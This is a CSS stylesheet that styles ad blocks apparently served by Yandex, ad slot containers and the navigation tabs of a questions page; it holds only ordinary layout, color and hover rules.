.yap-Ya_sync_0-vertical .yap-picture-block__image, .yap-Ya_sync_0-vertical .yap-picture-block__link { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-Ya_sync_0-vertical .yap-title-block { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { color: rgb(10, 87, 158) ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text span { border-bottom-color: rgba(10, 87, 158, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text b { color: rgb(10, 87, 158) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text:hover b, .yap-Ya_sync_0-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-Ya_sync_0-vertical .yap-title-block__text { font-size: 142% ! important; }
.yap-Ya_sync_0-vertical .yap-body-text, .yap-Ya_sync_0-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-Ya_sync_0-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-Ya_sync_0-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_android::before, .yap-Ya_sync_0-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-Ya_sync_0-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-Ya_sync_0-vertical .yap-domain { display: inline ! important; color: rgb(0, 102, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-Ya_sync_0-vertical .yap-domain__text { display: inline ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image svg { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip::before, .yap-Ya_sync_0-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-Ya_sync_0-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-Ya_sync_0-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message, .yap-Ya_sync_0-vertical .yap-adtune-message__table, .yap-Ya_sync_0-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-Ya_sync_0-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical a, .yap-yandex_ad2-vertical b, .yap-yandex_ad2-vertical em, .yap-yandex_ad2-vertical img, .yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical tbody, .yap-yandex_ad2-vertical td, .yap-yandex_ad2-vertical tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-yandex_ad2-vertical table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-yandex_ad2-vertical table, .yap-yandex_ad2-vertical td { font-size: 100% ! important; }
.yap-yandex_ad2-vertical td { display: table-cell ! important; vertical-align: middle ! important; }
#yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-title-block { display: block ! important; }
#yap-yandex_ad2-vertical .yap-type-vertical .yap-logo { position: static ! important; }
.yap-yandex_ad2-vertical { overflow: visible ! important; white-space: normal ! important; width: 100% ! important; font-size: 120% ! important; color: rgb(0, 0, 0) ! important; font-family: inherit ! important; }
.yap-yandex_ad2-vertical, .yap-yandex_ad2-vertical .yap-layout { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item-link:hover, .yap-yandex_ad2-vertical .yap-domain__text, .yap-yandex_ad2-vertical .yap-domain__text:hover, .yap-yandex_ad2-vertical .yap-sitelinks__link span, .yap-yandex_ad2-vertical .yap-title-block__text span { text-decoration: none ! important; border-bottom-style: solid ! important; }
.yap-yandex_ad2-vertical .yap-layout__items { width: 100% ! important; border-collapse: collapse ! important; }
.yap-yandex_ad2-vertical .yap-layout__outer { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__inner { overflow: hidden ! important; width: auto ! important; padding: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout__body { margin-top: 0.38em ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune { display: none ! important; position: absolute ! important; right: 1px ! important; top: 1px ! important; cursor: pointer ! important; z-index: 10 ! important; }
.yap-yandex_ad2-vertical .yap-layout__item:hover .yap-layout__adtune, .yap-yandex_ad2-vertical .yap-layout_adtune-always-visible .yap-layout__adtune { display: block ! important; }
.yap-yandex_ad2-vertical .yap-layout__adtune-message { display: none ! important; }
.yap-yandex_ad2-vertical .yap-layout__wrapper { background: transparent none repeat scroll 0% 0% ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-layout__logo { display: inline-block ! important; padding-left: 0.7em ! important; box-sizing: border-box ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout__item { vertical-align: top ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_block_vertical tr:last-child .yap-layout__item {  }
.yap-yandex_ad2-vertical .yap-layout_type_compatible .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__picture, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__picture { float: left ! important; padding-right: 0.7em ! important; }
.yap-yandex_ad2-vertical .yap-layout_type_medium .yap-layout__content, .yap-yandex_ad2-vertical .yap-layout_type_wide .yap-layout__content { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-layout__item_picture_false .yap-layout__content { overflow: visible ! important; }
.yap-yandex_ad2-vertical .yap-layout__contacts { margin-top: 0.23em ! important; }
.yap-yandex_ad2-vertical .yap-layout_block_vertical .yap-layout__items { border-spacing: 0px ! important; margin-top: 0px ! important; margin-bottom: 0px ! important; }
.yap-yandex_ad2-vertical {  }
.yap-yandex_ad2-vertical .yap-logo-block { position: relative ! important; z-index: 1 ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__text { font-family: Arial,sans-serif ! important; font-size: 87% ! important; padding-right: 4px ! important; line-height: 1.4 ! important; font-weight: 400 ! important; color: rgb(0, 0, 0) ! important; text-decoration: underline ! important; }
.yap-yandex_ad2-vertical .yap-logo-block__arrow { position: absolute ! important; z-index: 1 ! important; right: -9px ! important; top: 0px ! important; width: 9px ! important; height: 100% ! important; background-image: none ! important; background-position: 100% center ! important; background-repeat: no-repeat ! important; }
.yap-yandex_ad2-vertical .yap-picture-block { overflow: hidden ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__image, .yap-yandex_ad2-vertical .yap-picture-block__link { display: block ! important; }
.yap-yandex_ad2-vertical .yap-picture-block__link { position: relative ! important; left: 50% ! important; }
.yap-yandex_ad2-vertical .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-yandex_ad2-vertical .yap-title-block { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { color: rgb(0, 0, 153) ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text span { border-bottom-color: rgba(0, 0, 153, 0.4) ! important; border-bottom-width: 1px ! important; font-weight: normal ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text b { color: rgb(0, 0, 153) ! important; text-decoration: none ! important; vertical-align: baseline ! important; font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text:hover b, .yap-yandex_ad2-vertical .yap-title-block__text:hover span { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-title-block__text { display: inline ! important; line-height: 1.1 ! important; vertical-align: baseline ! important; }
#yap-yandex_ad2-vertical .yap-title-block__text { font-size: 126% ! important; }
.yap-yandex_ad2-vertical .yap-body-text, .yap-yandex_ad2-vertical .yap-body-text b { display: inline ! important; font-weight: 400 ! important; line-height: 1.2 ! important; text-decoration: none ! important; color: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-body-text b { font-weight: 700 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item { display: inline-block ! important; vertical-align: baseline ! important; padding-right: 1em ! important; font-size: 100% ! important; line-height: 1.1 ! important; }
.yap-yandex_ad2-vertical .yap-contacts__item:last-child { padding-right: 0px ! important; }
.yap-yandex_ad2-vertical .yap-button::before { position: absolute ! important; top: 1px ! important; right: 1px ! important; bottom: 1px ! important; left: 1px ! important; content: "" ! important; border-radius: 2px ! important; background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button.yap-button_icon_true:hover::before { background: rgb(102, 188, 18) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_android::before, .yap-yandex_ad2-vertical .yap-button_experiment_ios::before { display: none ! important; }
.yap-yandex_ad2-vertical .yap-button_experiment_ios::after { content: "+" ! important; position: absolute ! important; left: 2px ! important; top: 0px ! important; font-size: 12px ! important; }
.yap-yandex_ad2-vertical .yap-domain { display: inline ! important; color: rgb(102, 188, 18) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { text-decoration: none ! important; border-bottom-color: transparent ! important; border-bottom-width: 1px ! important; line-height: 1.3 ! important; }
.yap-yandex_ad2-vertical .yap-domain__text:hover { color: rgb(102, 188, 18) ! important; border-bottom-color: rgba(102, 188, 18, 0.4) ! important; }
.yap-yandex_ad2-vertical .yap-domain__text { display: inline ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image svg { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-yandex_ad2-vertical .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip::before, .yap-yandex_ad2-vertical .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-yandex_ad2-vertical .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-yandex_ad2-vertical .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message, .yap-yandex_ad2-vertical .yap-adtune-message__table, .yap-yandex_ad2-vertical .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-yandex_ad2-vertical .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4, .yap-R-97902-4 yatag { display: block ! important; box-sizing: content-box ! important; }
.yap-R-97902-4, .yap-R-97902-4 a, .yap-R-97902-4 b, .yap-R-97902-4 em, .yap-R-97902-4 img, .yap-R-97902-4 table, .yap-R-97902-4 tbody, .yap-R-97902-4 td, .yap-R-97902-4 tr { font-size: inherit ! important; background: transparent none repeat scroll 0% 0% ! important; border: medium none ! important; border-radius: 0px ! important; border-spacing: 0px ! important; border-collapse: collapse ! important; box-sizing: content-box ! important; clear: none ! important; float: none ! important; font-variant: normal ! important; font-weight: 400 ! important; height: auto ! important; letter-spacing: normal ! important; line-height: normal ! important; margin: 0px ! important; max-height: none ! important; max-width: none ! important; min-height: 0px ! important; min-width: 0px ! important; outline: medium none ! important; padding: 0px ! important; position: static ! important; text-align: left ! important; text-decoration: none ! important; text-indent: 0px ! important; text-transform: none ! important; vertical-align: baseline ! important; visibility: visible ! important; word-spacing: normal ! important; }
.yap-R-97902-4 table { display: table ! important; empty-cells: hide ! important; table-layout: fixed ! important; }
.yap-R-97902-4 table, .yap-R-97902-4 td { font-size: 100% ! important; }
.yap-R-97902-4 td { display: table-cell ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-link, .yap-R-97902-4 .yap-link b { color: rgb(0, 102, 0) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 102, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-link:hover, .yap-R-97902-4 .yap-link:hover b { color: rgb(0, 102, 255) ! important; border-bottom-color: rgba(0, 102, 255, 0.4) ! important; }
.yap-R-97902-4 .yap-picture { position: relative ! important; display: block ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-picture__container { position: absolute ! important; left: 50% ! important; }
.yap-R-97902-4 .yap-picture__img { display: block ! important; }
.yap-R-97902-4 .yap-picture-bg { position: relative ! important; z-index: 1 ! important; top: 0px ! important; left: 0px ! important; margin: 0px auto ! important; display: block ! important; width: 100% ! important; overflow: hidden ! important; text-align: center ! important; font-size: 0px ! important; }
.yap-R-97902-4 .yap-picture-bg__bg { position: absolute ! important; top: 0px ! important; left: 0px ! important; z-index: 2 ! important; width: 100% ! important; height: 100% ! important; background-position: 50% 50% ! important; background-size: cover ! important; background-repeat: no-repeat ! important; background-color: rgb(255, 255, 255) ! important; opacity: 0.3 ! important; transform: scale(2) ! important; transform-origin: center 30% 0px ! important; filter: blur(2px) ! important; }
.yap-R-97902-4 .yap-picture-bg__picture { position: relative ! important; z-index: 3 ! important; margin: 0px auto ! important; display: block ! important; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1) ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { color: rgb(0, 0, 204) ! important; text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 204, 0.4) ! important; }
.yap-R-97902-4 .yap-title__link b { border-bottom: medium none ! important; font-weight: inherit ! important; }
.yap-R-97902-4 .yap-favicon { position: relative ! important; margin-top: -0.2em ! important; margin-right: 0.3em ! important; width: 1em ! important; height: 1em ! important; min-width: 8px ! important; max-width: 16px ! important; min-height: 8px ! important; max-height: 16px ! important; display: inline-block ! important; vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button { z-index: 0 ! important; margin: 0px ! important; padding: 0px ! important; border: 0px none ! important; text-align: center ! important; font-size: 1em ! important; line-height: 1.9em ! important; background: rgb(0, 0, 204) none repeat scroll 0% 0% ! important; border-radius: 3px ! important; -moz-user-select: none ! important; }
.yap-R-97902-4 .yap-button, .yap-R-97902-4 .yap-button__text { position: relative ! important; display: inline-block ! important; }
.yap-R-97902-4 .yap-button__text { z-index: 2 ! important; top: -1px ! important; margin: 0px auto ! important; padding: 0px 1em ! important; color: rgb(255, 255, 255) ! important; font-weight: 400 ! important; }
.yap-R-97902-4 .yap-button__icon, .yap-R-97902-4 .yap-button__text { vertical-align: middle ! important; }
.yap-R-97902-4 .yap-button:hover { background: rgb(0, 102, 255) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-button:hover .yap-button__text { color: rgb(255, 255, 255) ! important; text-decoration: none ! important; }
.yap-R-97902-4 .yap-adtune__button { width: 14px ! important; height: 14px ! important; }
.yap-R-97902-4 .yap-adtune__image { width: 8px ! important; height: 8px ! important; margin: 3px ! important; opacity: 0.6 ! important; }
.yap-R-97902-4 .yap-adtune__image svg { display: block ! important; }
.yap-R-97902-4 .yap-adtune__image polygon { fill: rgb(0, 0, 0) ! important; }
.yap-R-97902-4 .yap-adtune__tooltip { display: none ! important; position: absolute ! important; right: 18px ! important; top: -2px ! important; max-width: 120px ! important; padding: 1px 4px 2px ! important; font: 11px/14.7px Arial,sans-serif ! important; color: rgb(255, 255, 255) ! important; white-space: nowrap ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-adtune__button:hover .yap-adtune__tooltip { display: block ! important; }
.yap-R-97902-4 .yap-adtune__tooltip::before, .yap-R-97902-4 .yap-layout_block_compact .yap-adtune__tooltip::before { position: absolute ! important; right: -4px ! important; top: 50% ! important; margin-top: -4px ! important; width: 8px ! important; height: 8px ! important; background: rgb(51, 51, 51) none repeat scroll 0% 0% ! important; transform: rotate(45deg) ! important; transform-origin: center center 0px ! important; content: "" ! important; }
.yap-R-97902-4 .yap-adtune_oldie_true .yap-adtune__tooltip::before { overflow: hidden ! important; width: 5px ! important; height: 11px ! important; margin-top: -7px ! important; background: transparent url('undefined') no-repeat scroll 100% center ! important; }
.yap-R-97902-4 .yap-adtune__tooltip-text { position: relative ! important; color: rgb(255, 255, 255) ! important; }
.yap-R-97902-4 .yap-adtune_round { border-radius: 50% ! important; background: white none repeat scroll 0% 0% ! important; box-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.2) ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__button { width: auto ! important; height: auto ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__image { width: 100% ! important; height: 100% ! important; opacity: 1 ! important; }
.yap-R-97902-4 .yap-adtune_round .yap-adtune__tooltip { right: 100% ! important; top: 50% ! important; margin-top: -10px ! important; margin-right: 9px ! important; font-size: 13px ! important; line-height: 16.7px ! important; }
.yap-R-97902-4 .yap-adtune-message { position: absolute ! important; left: 0px ! important; top: 0px ! important; z-index: 6 ! important; }
.yap-R-97902-4 .yap-adtune-message, .yap-R-97902-4 .yap-adtune-message__table, .yap-R-97902-4 .yap-adtune-message__text { width: 100% ! important; height: 100% ! important; }
.yap-R-97902-4 .yap-adtune-message__text { vertical-align: middle ! important; text-align: center ! important; font-size: 13px ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 3 ! important; right: 3px ! important; top: 3px ! important; cursor: pointer ! important; }
.yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__adtune, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__main, .yap-R-97902-4 #g-yap-R-97902-4 .yap-adv_abused_true .yap-adv__row, .yap-R-97902-4 .yap-adv__adtune-message { display: none ! important; }
.yap-R-97902-4 .yap-adv { width: 100% ! important; height: 100% ! important; font-size: 15px ! important; line-height: 1.2 ! important; flex-direction: column ! important; align-items: stretch ! important; align-content: stretch ! important; }
.yap-R-97902-4 .yap-adv, .yap-R-97902-4 .yap-adv__row-title { position: relative ! important; display: flex ! important; overflow: hidden ! important; }
.yap-R-97902-4 .yap-adv__row-picture { position: relative ! important; margin-bottom: 15px ! important; padding: 0px ! important; overflow: hidden ! important; text-align: center ! important; flex-grow: 0 ! important; flex-shrink: 0 ! important; align-items: flex-end ! important; }
.yap-R-97902-4 .yap-adv__row-content { overflow: hidden ! important; color: rgb(0, 0, 0) ! important; flex-grow: 2 ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-button, .yap-R-97902-4 .yap-adv__row-content { display: flex ! important; flex-direction: column ! important; }
.yap-R-97902-4 .yap-adv__row-button { margin: 15px 15px 0px ! important; min-height: 0px ! important; text-align: center ! important; flex-grow: 1 ! important; flex-shrink: 1 ! important; align-items: center ! important; align-content: center ! important; justify-content: center ! important; }
.yap-R-97902-4 .yap-adv__row-empty, .yap-R-97902-4 .yap-adv__row-warning { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__row-empty { height: 20px ! important; }
.yap-R-97902-4 .yap-adv__body, .yap-R-97902-4 .yap-adv__contacts, .yap-R-97902-4 .yap-adv__sitelinks, .yap-R-97902-4 .yap-adv__title { margin: 10px 15px -2px ! important; flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__title { margin-top: 0px ! important; }
.yap-R-97902-4 .yap-adv__title::after { content: " " ! important; }
.yap-R-97902-4 .yap-adv__button { flex-shrink: 0 ! important; }
.yap-R-97902-4 .yap-adv__adtune { position: absolute ! important; z-index: 4 ! important; right: 5px ! important; top: 5px ! important; padding: 2px ! important; }
.yap-R-97902-4 .yap-title__link, .yap-R-97902-4 .yap-title__link b { line-height: 1.1 ! important; font-size: 20px ! important; font-weight: 700 ! important; letter-spacing: 0.01em ! important; }
.yap-R-97902-4 .yap-button { padding: 3px ! important; min-width: 100px ! important; box-shadow: 0px -2px 0px 0px rgba(0, 0, 0, 0.1) inset ! important; font-size: 16px ! important; letter-spacing: 0.03em ! important; }
.yap-R-97902-4 .yap-contacts__item, .yap-R-97902-4 .yap-sitelinks__sitelink { margin-bottom: 2px ! important; }
.yap-R-97902-4 .yap-adv_hidden_address .yap-address, .yap-R-97902-4 .yap-adv_hidden_button .yap-adv__row-button, .yap-R-97902-4 .yap-adv_hidden_contacts .yap-contacts, .yap-R-97902-4 .yap-adv_hidden_raiting .yap-raiting, .yap-R-97902-4 .yap-adv_hidden_region .yap-region, .yap-R-97902-4 .yap-adv_hidden_sitelinks .yap-sitelinks { display: none ! important; }
.yap-R-97902-4 .yap-logo { position: absolute ! important; z-index: 3 ! important; padding: 0px 3px ! important; height: 16px ! important; overflow: hidden ! important; text-align: center ! important; font-size: 11px ! important; opacity: 0.7 ! important; cursor: pointer ! important; }
.yap-R-97902-4 .yap-logo__text { display: inline-block ! important; line-height: 14px ! important; color: rgb(0, 0, 0) ! important; vertical-align: top ! important; }
.yap-R-97902-4 .yap-logo:hover { opacity: 1 ! important; }
.yap-R-97902-4 .yap-logo:hover .yap-logo__text { text-decoration: none ! important; border-bottom: 0px solid rgba(0, 0, 0, 0.4) ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; font-family: arial,sans-serif ! important; }
.yap-R-97902-4 .yap-block { position: relative ! important; z-index: 1 ! important; width: 240px ! important; height: 400px ! important; overflow: hidden ! important; border: 0px solid rgb(254, 235, 200) ! important; border-radius: 0px ! important; background: transparent none repeat scroll 0% 0% ! important; }
.yap-R-97902-4 .yap-block__logo { right: 3px ! important; bottom: 3px ! important; }
#SC_TBlock_63433 > div:hover { background: rgb(255, 255, 255) none repeat scroll 0% 0% ! important; }
#SC_TBlock_63433 .SC_TBlock_63433_title { font-family: Arial; font-size: 13px; color: rgb(53, 149, 2); line-height: normal; font-weight: bold; text-decoration: underline; }
#SC_TBlock_63433 .SC_TBlock_63433_title:hover { font-family: Arial; font-size: 13px; color: rgb(255, 0, 0); line-height: normal; font-weight: bold; text-decoration: none; }
@media screen and (max-width: 640px) {
}

.my_adslot2_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.my_adslot2_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont {
    padding: 7px;
    background-color: #CEDBE3;
    margin-bottom: 32px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.my_adslot28_cont .adbl_adapt {
    padding: 10px 10px;
    background-color: #fff;
    text-align: center;
}

.advice { padding: 7px; background-color: rgb(255, 255, 255); margin-left: 16px; margin-bottom: 18px; margin-top: 20px; }
.advice_inside { padding: 4px 14px 6px; background: transparent -moz-linear-gradient(center top , rgb(253, 251, 238), rgb(250, 249, 227)) repeat scroll 0% 0%; border-width: 1px; border-style: solid; border-color: rgb(255, 254, 246) rgb(244, 242, 221) rgb(240, 237, 207) rgb(255, 253, 241); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; font-size: 11px; }
.promo_line { padding: 7px; margin: 40px 5px 2px; background: transparent -moz-linear-gradient(center top , rgb(209, 227, 237), rgb(200, 220, 232)) repeat scroll 0% 0%; }
.promo_line_inside { padding: 0px; background: transparent -moz-linear-gradient(center top , rgb(253, 254, 255), rgb(233, 243, 249)) repeat scroll 0% 0%; }

.content { padding: 0px 10px 10px; background-color: rgb(255, 255, 255); }
.nav_tabs { padding: 10px 0px 12px; }
.nav_tabs .title_left { float: left; padding: 3px 2px 0px 5px; color: rgb(112, 184, 0); font-size: 11px; font-weight: bold; }
.nav_tabs .tabs { padding-top: 0px; padding-right: 0px; margin-left: 120px; }
.nav_tabs .tabs table { float: right; }
.nav_tabs .tabs .tab { padding: 0px 7px 0px 1px; }
.nav_tabs .tabs .tab.last { padding-right: 0px; }
.nav_tabs .tabs .tab a { background-color: rgb(230, 245, 251); color: rgb(53, 96, 141); font-size: 11px; text-decoration: none; padding: 2px 10px 3px; line-height: 19px; white-space: nowrap; }
.nav_tabs .tabs .tab a.interests { padding-right: 20px; background-position: 100% -479px; }
.nav_tabs .tabs .tab a:hover { color: rgb(255, 255, 255); background-color: rgb(184, 221, 126); text-shadow: 1px 1px 1px rgb(146, 198, 64); }
.nav_tabs .tabs .tab.selected {  }
.nav_tabs .tabs .tab.selected a { color: rgb(255, 255, 255); background-color: rgb(140, 200, 227); text-shadow: 1px 1px 1px rgb(115, 181, 211); }
.questions_bodypage .content { padding: 0px 5px 5px; }
.questions_bodypage .content .nav_tabs { padding: 10px 5px 12px; }
.questions_container { padding: 0px 5px 5px; }
